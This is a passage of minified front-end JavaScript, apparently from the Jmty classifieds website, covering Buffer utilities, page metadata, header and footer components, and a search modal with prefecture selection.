e*=1,t>>>=0,r||x(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},s.prototype.writeInt16LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},s.prototype.writeInt16BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},s.prototype.writeInt32LE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0x7fffffff,-0x80000000),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},s.prototype.writeInt32BE=function(e,t,r){return e*=1,t>>>=0,r||x(this,e,t,4,0x7fffffff,-0x80000000),e<0&&(e=0xffffffff+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},s.prototype.writeBigInt64LE=B(function(e,t=0){return _(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeBigInt64BE=B(function(e,t=0){return C(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),s.prototype.writeFloatLE=function(e,t,r){return k(this,e,t,!0,r)},s.prototype.writeFloatBE=function(e,t,r){return k(this,e,t,!1,r)},s.prototype.writeDoubleLE=function(e,t,r){return j(this,e,t,!0,r)},s.prototype.writeDoubleBE=function(e,t,r){return j(this,e,t,!1,r)},s.prototype.copy=function(e,t,r,n){if(!s.isBuffer(e))throw TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw RangeError("Index out of range");if(n<0)throw RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);let o=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),o},s.prototype.fill=function(e,t,r,n){let o;if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw TypeError("Unknown encoding: "+n);if(1===e.length){let t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw RangeError("Out of range index");if(r<=t)return this;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(o=t;o<r;++o)this[o]=e;else{let i=s.isBuffer(e)?e:s.from(e,n),a=i.length;if(0===a)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<r-t;++o)this[o+t]=i[o%a]}return this};let S={};function E(e,t,r){S[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function O(e){let t="",r=e.length,n=+("-"===e[0]);for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function T(e,t,r,n,o,i){if(e>r||e<t){let n,o="bigint"==typeof t?"n":"";throw n=i>3?0===t||t===BigInt(0)?`>= 0${o} and < 2${o} ** ${(i+1)*8}${o}`:`>= -(2${o} ** ${(i+1)*8-1}${o}) and < 2 ** ${(i+1)*8-1}${o}`:`>= ${t}${o} and <= ${r}${o}`,new S.ERR_OUT_OF_RANGE("value",n,e)}z(o,"offset"),(void 0===n[o]||void 0===n[o+i])&&I(o,n.length-(i+1))}function z(e,t){if("number"!=typeof e)throw new S.ERR_INVALID_ARG_TYPE(t,"number",e)}function I(e,t,r){if(Math.floor(e)!==e)throw z(e,r),new S.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new S.ERR_BUFFER_OUT_OF_BOUNDS;throw new S.ERR_OUT_OF_RANGE(r||"offset",`>= ${+!!r} and <= ${t}`,e)}E("ERR_BUFFER_OUT_OF_BOUNDS",function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"},RangeError),E("ERR_INVALID_ARG_TYPE",function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`},TypeError),E("ERR_OUT_OF_RANGE",function(e,t,r){let n=`The value of "${e}" is out of range.`,o=r;return Number.isInteger(r)&&Math.abs(r)>0x100000000?o=O(String(r)):"bigint"==typeof r&&(o=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(o=O(o)),o+="n"),n+=` It must be ${t}. Received ${o}`},RangeError);let R=/[^+/0-9A-Za-z-_]/g;function M(e,t){let r;t=t||1/0;let n=e.length,o=null,i=[];for(let a=0;a<n;++a){if((r=e.charCodeAt(a))>55295&&r<57344){if(!o){if(r>56319||a+1===n){(t-=3)>-1&&i.push(239,191,189);continue}o=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),o=r;continue}r=(o-55296<<10|r-56320)+65536}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else if(r<1114112){if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}else throw Error("Invalid code point")}return i}function P(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(R,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function L(e,t,r,n){let o;for(o=0;o<n&&!(o+r>=t.length)&&!(o>=e.length);++o)t[o+r]=e[o];return o}function F(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}let H=function(){let e="0123456789abcdef",t=Array(256);for(let r=0;r<16;++r){let n=16*r;for(let o=0;o<16;++o)t[n+o]=e[r]+e[o]}return t}();function B(e){return"undefined"==typeof BigInt?D:e}function D(){throw Error("BigInt not supported")}},83829:(e,t)=>{"use strict";function r(e){var t;let{config:r,src:n,width:o,quality:i}=e,a=i||(null==(t=r.qualities)?void 0:t.reduce((e,t)=>Math.abs(t-75)<Math.abs(e-75)?t:e))||75;return r.path+"?url="+encodeURIComponent(n)+"&w="+o+"&q="+a+(n.startsWith("/_next/static/media/"),"")}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}}),r.__next_img_default=!0;let n=r},84169:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>rX});var n,o=r(37876),i=r(14232),a=r(89099);r(85830),r(66689);var s=r(21626),l=r(11012),c=r(88967);let u=()=>{let e={...l.K};return e.breakPoint=768,e},d=Object.assign(l.K,{mixins:(0,c.J)(l.K)}),f=Object.assign(u(),{mixins:(0,c.J)(u())});var h=r(28888);function p(){let e=(0,h._)(["\n    display:none!important;\n  "]);return p=function(){return e},e}function m(){let e=(0,h._)(["\n    display:none!important;\n  "]);return m=function(){return e},e}let g=(0,s.DU)(["*{font-family:",";box-sizing:border-box;}body{font-size:","px;color:",";overflow-x:hidden;}a{text-decoration:none;color:",";}ul{list-style:none;list-style-type:unset;}li{list-style:none;text-align:unset;}.hidden{display:none!important;}.only-pc{","}.only-sp{","}.sb-main-padded{padding:0!important;.ReactModalPortal{*::-webkit-scrollbar{width:2px;background-color:inherit;}*::-webkit-scrollbar-thumb{background-color:",";}}}"],l.K.fontFamily,l.K.bodyFontSize,l.K.colors.system.text.primary,l.K.colors.functional.info.normal,e=>e.theme.mixins.media.sp(p()),e=>e.theme.mixins.media.pc(m()),l.K.colors.system.disable);var y=r(77328),b=r.n(y),v=r(75658),w=r(57539),x=r(99742);let _=e=>{let t=(0,w.l)();return(0,o.jsxs)(b(),{children:[(0,o.jsx)("title",{children:e.title}),(0,o.jsx)("meta",{content:e.description,name:"description"}),(0,o.jsx)("meta",{content:e.keyword,name:"keywords"}),(0,o.jsx)("link",{rel:"icon",href:x.env.NEXT_PUBLIC_FAVICON}),(0,o.jsx)("meta",{charSet:"utf-8"}),(0,o.jsx)("meta",{name:"viewport",content:"initial-scale=1.0, width=device-width"}),(0,o.jsx)("meta",{content:e.title,property:"og:title"}),(0,o.jsx)("meta",{content:"website",property:"og:type"}),(0,o.jsx)("meta",{content:e.description,property:"og:description"}),(0,o.jsx)("meta",{content:t.origin+t.pathname,property:"og:url"}),(0,o.jsx)("meta",{content:e.ogImage||(0,v.l)("/jmty_twitter_img_280_150.png"),property:"og:image"}),(0,o.jsx)("meta",{content:"ジモティー",property:"og:site_name"}),(0,o.jsx)("meta",{content:"summary_large_image",name:"twitter:card"}),(0,o.jsx)("meta",{content:"@jmty_jp",name:"twitter:site"}),(0,o.jsx)("meta",{content:"jmty.jp",name:"twitter:domain"}),(0,o.jsx)("meta",{content:e.description,name:"twitter:description"}),!!e.isNoIndex&&(0,o.jsx)("meta",{name:"robots",content:"noindex,nofollow"}),!!e.canonical&&(0,o.jsx)("link",{rel:"canonical",href:e.canonical})]})};var C=r(72910),A=r(630),k=r(66553),j=r(84345),S=r(69831),E=r(5347);let O=s.Ay.svg.withConfig({componentId:"sc-24aa7e1a-0"})(["fill:",";width:",";"],e=>e.color,e=>e.width),T={color:l.K.colors.pallet.gray[900]},z=e=>{let t={...T,...e};return(0,o.jsx)(O,{xmlns:"http://www.w3.org/2000/svg",viewBox:"86 246.565 202.406 56.435",color:t.color,width:t.width,children:(0,o.jsxs)("g",{"data-name":"logo",children:[(0,o.jsx)("path",{"data-name":"パス 322",d:"M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"}),(0,o.jsx)("path",{"data-name":"パス 323",d:"M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"}),(0,o.jsx)("path",{"data-name":"パス 324",d:"M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"}),(0,o.jsx)("path",{"data-name":"パス 325",d:"M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"}),(0,o.jsx)("path",{"data-name":"パス 326",d:"M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"}),(0,o.jsx)("path",{"data-name":"パス 327",d:"M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"}),(0,o.jsx)("path",{"data-name":"パス 328",d:"M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"}),(0,o.jsx)("path",{"data-name":"パス 329",d:"M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"}),(0,o.jsx)("path",{"data-name":"パス 330",d:"M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"}),(0,o.jsx)("path",{"data-name":"パス 331",d:"M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"})]})})};var I=r(81018),R=r(17811);let M=s.Ay.div.withConfig({componentId:"sc-77ad2374-0"})(["border-top:4px solid ",";",""],e=>e.theme.colors.functional.primary.normal,e=>e.showDispBorderBottom?(0,s.AH)(["border-bottom:4px solid ",";"],e.theme.colors.system.background):(0,s.AH)([""])),P=s.Ay.div.withConfig({componentId:"sc-77ad2374-1"})(["min-height:44px;display:flex;justify-content:space-between;align-items:center;padding-top:","px;padding-bottom:","px;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),L=s.Ay.div.withConfig({componentId:"sc-77ad2374-2"})(["margin-left:auto;"]),F=s.Ay.span.withConfig({componentId:"sc-77ad2374-3"})(["min-width:50px;"]),H=(0,s.Ay)(E.E).withConfig({componentId:"sc-77ad2374-4"})(["max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;"]),B=s.Ay.a.withConfig({componentId:"sc-77ad2374-5"})(["",""],e=>e.theme.mixins.typography("body2",!0)),D=e=>{var t,r,n,i;let{session:a,isLogin:s,unreadCommentAndMessageCount:l}=(0,I.w)(),{signInPath:c}=(0,R.R)(),u=e.unreadCount?e.unreadCount:l,d=e.evaluationNotice?e.evaluationNotice:(null==(t=a.loginSession)?void 0:t.evaluation_notice)||0,f=e.followNotice?e.followNotice:(null==(r=a.loginSession)?void 0:r.follow_notice)||0,h=e.emailConfirmed?e.emailConfirmed:null==(n=a.loginSession)?void 0:n.email_confirmed,p=e.isLogin?e.isLogin:s;return(0,o.jsxs)(M,{className:e.className,showDispBorderBottom:!!e.headerCategoryGroup,children:[(0,o.jsx)(C.z,{children:(0,o.jsxs)(P,{children:[(0,o.jsx)(H,{variant:"caption2",children:e.pageTitle}),!!e.headerCategoryGroup&&(0,o.jsxs)(E.E,{variant:"caption2",children:["sale"===e.headerCategoryGroup.name_en&&"中古 ","ser"===e.headerCategoryGroup.name_en&&e.headerCategory?e.headerCategory.name:e.headerCategoryGroup.name]}),!e.isSimpleLayout&&(0,o.jsxs)(L,{suppressHydrationWarning:!0,children:[(0,o.jsx)(E.E,{variant:"caption2",children:"地元の掲示板 ジモティー"}),(0,o.jsx)("a",{href:"/about/what_is_jmty",target:"_blank",rel:"noreferrer",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"初めての方へ"})}),p?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("a",{href:"/users/sign_out",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"ログアウト"})}),(0,o.jsx)("a",{href:"/my/posts",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:(0,o.jsx)(k.S,{isExclamation:!h,number:d+f,children:(0,o.jsx)(F,{children:e.userName?e.userName:null==(i=a.loginSession)?void 0:i.name})})})}),(0,o.jsx)("a",{href:"/web_mail/posts",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:(0,o.jsx)(k.S,{number:u,hideBadge:!u,children:"メール管理"})})})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("a",{href:c,target:"_self",rel:"nofollow",children:(0,o.jsx)(A.f,{variant:"text",size:"small",children:"ログイン"})}),(0,o.jsx)(j._,{ml:2,as:"span",children:(0,o.jsx)("a",{href:"/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts",target:"_self",rel:"nofollow",children:(0,o.jsx)(A.f,{variant:"secondary",size:"small",children:"会員登録"})})})]})]})]})}),(0,o.jsx)(S.o,{}),(0,o.jsx)(j._,{mt:2,mb:2,children:(0,o.jsx)(C.z,{children:(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",children:[(0,o.jsxs)(j._,{alignItems:"center",children:[(0,o.jsx)("a",{href:"/","aria-label":"ジモティー",children:(0,o.jsx)(z,{width:"120"})}),(0,o.jsxs)(j._,{ml:1,flexDirection:"column",children:[!!e.prefecture&&(0,o.jsxs)(E.E,{variant:"title5",bold:!0,children:[e.prefecture.name,"版"]}),(0,o.jsx)(B,{href:"/select#prefectures_list",rel:"nofollow",children:"都道府県選択"})]})]}),!e.isSimpleLayout&&(0,o.jsx)("a",{rel:"nofollow",href:p?"/articles/new":"/users/sign_in?user_return_to=/articles/new",children:(0,o.jsx)(A.f,{variant:"primary",size:"large",children:"投稿画面へ (無料)"})})]})})})]})};var N=r(14762),U=r(95578);let V=(0,s.Ay)(j._).withConfig({componentId:"sc-7db4e0a5-0"})(["font-size:",";line-height:",";background-color:",";",""],e=>e.theme.typography.caption2.fontSize,e=>e.theme.typography.caption2.lineHeight,e=>e.theme.colors.pallet.gray[100],e=>e.marginBottom?(0,s.AH)(["margin-bottom:","px !important;"],e.marginBottom):(0,s.AH)([""])),$=(0,s.Ay)(S.o).withConfig({componentId:"sc-7db4e0a5-1"})(["margin-left:","px!important;margin-right:","px!important;"],e=>e.theme.spacing[2],e=>e.theme.spacing[2]),W=(0,s.Ay)(j._).withConfig({componentId:"sc-7db4e0a5-2"})(["color:",";"],e=>e.theme.colors.system.text.secondary),q=s.Ay.a.withConfig({componentId:"sc-7db4e0a5-3"})(["color:",";&:hover{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.brands.x),Y=s.Ay.a.withConfig({componentId:"sc-7db4e0a5-4"})(["color:",";&:hover{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.brands.facebook),G=[{text:"利用規約",href:"/about/terms",isTargetBlank:!0},{text:"プライバシーポリシー",href:"/about/privacy",isTargetBlank:!0},{text:"プライバシー・ステートメント",href:"/about/privacy_statement",isTargetBlank:!0},{text:"健全化に資する運用方針",href:"/kenzen",isTargetBlank:!0},{text:"お問い合わせ",href:"/info/faq",isTargetBlank:!0}],X=[{text:"運営会社",href:"https://jmty.co.jp/",isTargetBlank:!0},{text:"サイトマップ",href:"/site_map/sitemap.html",isTargetBlank:!0},{text:"ご利用ガイド",href:"/info/guideline",isTargetBlank:!0},{text:"フリーワードで探す",href:"/keywords",isTargetBlank:!1},{text:"特定商取引法の表示",href:"/about/tokushouhou",isTargetBlank:!0},{text:"利用者情報の外部送信について",href:"/info/userdata_external_transmission",isTargetBlank:!0}],K=e=>{let{footerMarginBottom:t}=(0,N.u)();return(0,o.jsx)(V,{py:7,px:4,className:e.className,marginBottom:t,children:(0,o.jsxs)(C.z,{children:[(0,o.jsx)(j._,{alignItems:"center",justifyContent:"center",flexWrap:"wrap",children:G.map((e,t)=>(0,o.jsxs)(i.Fragment,{children:[0!==t&&(0,o.jsx)($,{orientation:"vertical"}),(0,o.jsx)("a",{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:(0,o.jsx)(E.E,{variant:"body2",children:e.text})})]},e.href))}),(0,o.jsx)(j._,{alignItems:"center",justifyContent:"center",flexWrap:"wrap",children:X.map((e,t)=>(0,o.jsxs)(i.Fragment,{children:[0!==t&&(0,o.jsx)($,{orientation:"vertical"}),(0,o.jsx)("a",{href:e.href,target:e.isTargetBlank?"_blank":"",rel:e.isTargetBlank?"noreferrer":"",children:(0,o.jsx)(E.E,{variant:"body2",children:e.text})})]},e.href))}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",mt:6,children:[(0,o.jsx)(W,{children:(0,o.jsxs)(E.E,{variant:"caption2",children:["\xa9 2011-",new Date().getFullYear()," Jmty, Inc."]})}),(0,o.jsxs)(j._,{justifyContent:"flex-end",gap:4,children:[(0,o.jsx)(q,{href:"//x.com/jmty_jp",target:"_blank",rel:"noopener noreferrer",title:"ジモティー公式X",children:(0,o.jsx)(U.OS,{size:"32px"})}),(0,o.jsx)(Y,{href:"//www.facebook.com/jmty.official/",target:"_blank",rel:"noopener noreferrer",title:"ジモティー公式Facebook",children:(0,o.jsx)(U.G2,{size:"32px"})})]})]})]})})};var Z=r(71240),J=r(88992),Q=r(929),ee=r(84777),et=r(8653),er=r(78450);let en=e=>{let{control:t,setValue:r,getValues:n}=(0,J.mN)({defaultValues:{keyword:"",category:e||"sale"}}),[o,a]=(0,i.useState)(!1),[s,l]=(0,i.useState)([]),[c,u]=(0,i.useState)([]),[d,f]=(0,i.useState)("全国"),h=()=>{a(!1)},p=localStorage.getItem("search_histories"),m=p?JSON.parse(p):[],[g,y]=(0,i.useState)(m.filter(e=>!!e.label&&!!e.url));return{control:t,isPrefectureModalOpen:o,selectedPrefectures:s,decidedPrefectures:c,prefectureStatus:d,onOpen:e=>{e.preventDefault(),a(!0);let t=n("prefecture");t&&l(t)},onClose:h,handleChange:e=>{l((null==s?void 0:s.find(t=>t.id===e.id))?null==s?void 0:s.filter(t=>t.id!==e.id):[...null!=s?s:[],e])},handleDecidePrefectures:()=>{r("prefecture",s),u(s),f(0===s.length?"全国":"".concat(s.length,"都道府県選択中")),h()},searchHistories:g,deleteSearchHistories:()=>{localStorage.removeItem("search_histories"),y([])}}};var eo=r(90457);let ei=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-0"})(["position:fixed;background-color:",";overflow:scroll;inset:0;"],e=>e.theme.colors.system.surface),ea=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-1"})(["width:100%;height:60px;background-color:",";border-bottom:",";"],e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border)),es=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-2"})(["width:100%;height:60px;background-color:",";border-top:",";"],e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border)),el=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-3"})(["width:100%;flex:1;overflow-y:scroll;"]),ec=s.Ay.div.withConfig({componentId:"sc-ba6d4c91-4"})(["max-height:100vh;display:flex;flex-direction:column;"]),eu=(0,s.Ay)(j._).withConfig({componentId:"sc-ba6d4c91-5"})(["width:33.333%;"]),ed=e=>{var t;return(0,o.jsx)(Z.h,{isOpen:e.isOpen,onClose:e.onClose,isFull:!0,children:(0,o.jsx)(ei,{children:(0,o.jsxs)(ec,{children:[(0,o.jsxs)(ea,{justifyContent:"space-between",alignItems:"center",p:4,children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"都道府県選択"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsx)(el,{children:Object.keys(er.E.prefecturesMap).map(t=>(0,o.jsxs)(j._,{children:[(0,o.jsx)(j._,{alignItems:"center",p:2,children:t}),(0,o.jsxs)(j._,{alignItems:"center",justifyContent:"space-between",flexWrap:"wrap",p:2,children:[er.E.prefecturesMap[t].map(t=>{var r;return(0,o.jsx)(eu,{mb:3,children:(0,o.jsx)(eo.m,{checked:!!(null==(r=e.selectedPrefectures)?void 0:r.find(e=>e.id===t.id)),onChange:()=>e.handleChange(t),label:t.name})},t.id)}),er.E.prefecturesMap[t].length%3==2&&(0,o.jsx)(eu,{})]})]},t))}),(0,o.jsx)(es,{justifyContent:"center",px:4,py:2,alignItems:"center",children:(0,o.jsx)(A.f,{size:"large",block:!0,onClick:e.handleDecidePrefectures,disabled:(null==(t=e.selectedPrefectures)?void 0:t.length)===0,children:"決定"})})]})})})},ef=(0,s.Ay)(j._).withConfig({componentId:"sc-2c0e9b81-0"})(["width:100vw;height:100vh;background-color:",";overflow:scroll;@supports (height:-webkit-fill-available){height:fill-available;}"],e=>e.theme.colors.system.surface),eh=(0,s.Ay)(A.f).withConfig({componentId:"sc-2c0e9b81-1"})(["text-align:left !important;justify-content:flex-start !important;"]),ep=e=>{var t;let{control:r,isPrefectureModalOpen:n,selectedPrefectures:a,decidedPrefectures:s,prefectureStatus:l,onOpen:c,onClose:u,handleChange:d,handleDecidePrefectures:f,searchHistories:h,deleteSearchHistories:p}=en(null==(t=e.categoryGroup)?void 0:t.name_en),m=(0,i.useRef)(null),g=()=>{m&&m.current&&m.current.submit()};return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(ed,{isOpen:n,onClose:u,selectedPrefectures:a,handleChange:d,handleDecidePrefectures:f}),(0,o.jsxs)(ef,{p:3,children:[(0,o.jsxs)("form",{action:"/s/all/search",method:"get",ref:m,children:[(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"検索"}),(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(U.qR,{})})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{alignItems:"center",mb:1,children:(0,o.jsx)(j._,{mr:1,children:(0,o.jsx)(E.E,{variant:"body2",children:"キーワード"})})}),(0,o.jsx)(J.xI,{control:r,name:"keyword",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(Q._,{onChange:t,value:r,name:"keyword",width:"100%",placeholder:"何をお探しですか",inputMode:"search",onKeyPress:e=>{"Enter"===e.key&&(e.currentTarget.blur(),e.preventDefault(),g())}})}})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(E.E,{variant:"body2",children:"都道府県(複数選択可)"})}),(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(et.y,{onClick:e=>c(e),value:l,width:"100%"})})]}),(0,o.jsxs)(j._,{mb:4,children:[(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(E.E,{variant:"body2",children:"カテゴリ"})}),(0,o.jsx)(j._,{mb:2,children:(0,o.jsx)(J.xI,{control:r,name:"category",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ee.O,{value:r,onChange:t,options:Object.keys(er.E.categoryGroupMap).map(e=>({value:e,label:er.E.categoryGroupMap[e].shortName})),name:"category_group",width:"100%"})}})})]}),s.map(e=>(0,o.jsx)("input",{type:"hidden",name:"prefectures[]",value:e.id},e.id)),(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(A.f,{size:"large",block:!0,type:"submit",children:"検索"})})]}),!!h.length&&(0,o.jsxs)("div",{children:[(0,o.jsx)(S.o,{}),(0,o.jsxs)(j._,{justifyContent:"space-between",alignItems:"center",mt:4,children:[(0,o.jsx)(E.E,{variant:"title4",bold:!0,children:"検索履歴"}),(0,o.jsx)("button",{onClick:p,type:"button",children:(0,o.jsx)(U.qR,{})})]}),h.map(e=>(0,o.jsx)("a",{href:e.url,children:(0,o.jsx)(eh,{variant:"text",size:"medium",block:!0,children:decodeURIComponent(e.label)})}))]})]})]})};var em=r(47235),eg=r(2673),ey=r(3422);let eb=e=>{var t,r;let{control:n,handleSubmit:a}=(0,J.mN)({defaultValues:{prefecture:null!=(r=null==(t=e.currentPrefecture)?void 0:t.name_en)?r:"all"}}),s=(0,i.useMemo)(()=>e.prefectures?[{label:"全国",value:"all"}].concat(e.prefectures.map(e=>({label:e.name_with_suffix,value:e.name_en}))):[{label:"全国",value:"all"}],[e.prefectures]),l=(0,i.useCallback)(()=>{a(e=>{if("all"===e.prefecture){(0,ey.setCookie)(null,er.E.cookie.selectAllArea,"{ expires: 365 }",{path:"/"}),window.location.href="/s/index.html";return}window.location.href="/s/".concat(e.prefecture)})()},[a]);return(0,o.jsxs)(j._,{p:4,children:[(0,o.jsx)(j._,{mb:4,children:(0,o.jsx)(J.xI,{control:n,name:"prefecture",render:e=>{let{field:{onChange:t,value:r}}=e;return(0,o.jsx)(ee.O,{options:s,width:"100%",value:r,onChange:t})}})}),(0,o.jsx)(A.f,{block:!0,size:"medium",onClick:l,children:"決定"})]})};var ev=r(38667),ew=r(69597),ex=r(18086),e_=r(30479),eC=r(29728);let eA={get:e=>(0,eC.w)(eC.S.get("/web_api/v1/area_portal/area_by_postal_code",{params:{postal_code:e}}))},ek={post:e=>{let t={town_id:e.townId,block_id:e.blockId};return(0,eC.w)(eC.S.post("/web_api/v1/area_portal/my_area",t))}},ej=(0,s.Ay)(Q._).withConfig({componentId:"sc-b7a3bb3d-0"})(["border-top-right-radius:0;border-bottom-right-radius:0;width:60%;"]),eS=(0,s.Ay)(A.f).withConfig({componentId:"sc-b7a3bb3d-1"})(["border-top-left-radius:0;border-bottom-left-radius:0;width:40%;"]),eE=e=>{var t,r,n;let{control:a,handleSubmit:s,setValue:l,getValues:c,watch:u,formState:{errors:d,isSubmitting:f}}=(0,J.mN)({mode:"onBlur",defaultValues:{postalCode:void 